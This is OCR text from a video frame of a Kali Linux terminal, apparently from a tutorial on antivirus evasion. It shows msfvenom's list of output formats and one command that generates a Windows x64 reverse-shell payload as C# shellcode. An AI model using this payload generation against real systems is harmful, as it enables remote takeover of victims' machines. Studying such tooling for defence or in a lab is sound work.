 oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less
File Actions Edit View Help
Nibble_Notes × oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less × /dev/null ×
masm
nim
nimlang
num
octal
perl
pl
powershell
ps1
py
python
raw
rb
ruby
rust
rustlang
sh
vbapplication
vbscript
zig
LINUX
KALI LINUX
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=eth0 lport=8443 -f cs -o shellcode.txt
Try Harderer2 0:bash* 1:bash- byte 16:08 09-Jul-25 Eth0: 192.168.8.179 OpenVPN Not Active